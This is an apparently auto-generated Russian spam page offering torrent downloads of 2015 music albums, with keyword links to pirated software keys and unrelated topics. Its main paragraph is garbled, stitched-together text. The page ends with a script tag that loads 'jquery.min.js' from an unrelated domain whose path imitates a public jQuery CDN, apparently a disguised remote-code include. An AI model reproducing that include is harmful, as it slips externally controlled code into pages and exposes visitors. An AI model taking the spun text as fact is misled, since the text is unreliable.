

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-skachat-albomy-populyarnyh-pesen-2015-cherez-torrent.html
body_size: 2092
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать альбомы популярных песен 2015 через торрент - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать альбомы популярных песен 2015 через торрент</h2>
                            </header>
                            <p>Новинки музыки. Сборники и альбомы скачать бесплатно без регистрации через торрент. Каждый меломан сможет в любой момент скачать через торрент музыкальный сборник flac альбом. Вы найдете и скачаете много музыкальных альбомов и сборников хорошого качества свершено. Концерт коллектива, который прошёл 2 февраля 2013 года в ДС Юбилейный  Над звуковой частью. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-skachat-gruppu-kino-besplatno-v-horoshem-kachestve.html">Скачать группу кино бесплатно в хорошем качестве</a></li>
                                <li><a href="vbz-vorovayki-kak-trudno-zhdat-skachat-besplatno-mp3.html">Воровайки как трудно ждать скачать бесплатно mp3</a></li>
                                <li><a href="vbz-serial-barboskiny-skachat.html">Сериал барбоскины скачать</a></li>
                                <li><a href="vbz-raspisanie-avtobusov-zhodino-prigorodnyh.html">Расписание автобусов жодино пригородных</a></li>
                                <li><a href="vbz-sistema-kadochnikova-knigi.html">Система кадочникова книги</a></li>
                                <li><a href="vbz-skachat-proshivku-lenovo-a269i.html">Скачать прошивку lenovo a269i</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-opera-32-bit-skachat.html">Opera 32 bit скачать</a></li>
                                            <li><a href="vbz-canon-k30314-blok-pitaniya-shema.html">Canon k30314 блок питания схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-adobe-premiere-pro-cs4-klyuch-skachat.html">Adobe premiere pro cs4 ключ скачать</a></li>
                                            <li><a href="vbz-raspisanie-seansov-mori-cinema-volgograd.html">Расписание сеансов mori cinema волгоград</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-misteriya-mesti-vadim-panov.html">Мистерия мести вадим панов</a></li>
                                            <li><a href="vbz-zhurnal-master-shef-recepty-chitat-onlayn.html">Журнал мастер шеф рецепты читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-onlayn-pdf-to-jpg.html">Онлайн pdf to jpg</a></li>
                                            <li><a href="vbz-skachat-mod-na-gta-san-andreas-ograblenie.html">Скачать мод на гта сан андреас ограбление</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
